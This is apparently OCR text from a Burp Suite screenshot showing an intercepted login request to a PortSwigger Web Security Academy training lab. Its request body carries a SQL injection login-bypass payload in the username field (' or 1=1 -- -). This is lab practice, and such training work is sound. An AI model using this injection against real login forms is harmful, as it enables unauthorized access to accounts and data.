 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a60009e032090de8a507dc7002f00cc.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a60009e032090de8a507dc7002f00cc.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a60009e032090de8a507dc7002f00cc.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-ES,es;q=0.9
21
22 csrf=UcRxPZH4rmqrN2QWN29RiVsSLCUCfLiv&username=' or 1=1 -- -&password=admin
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22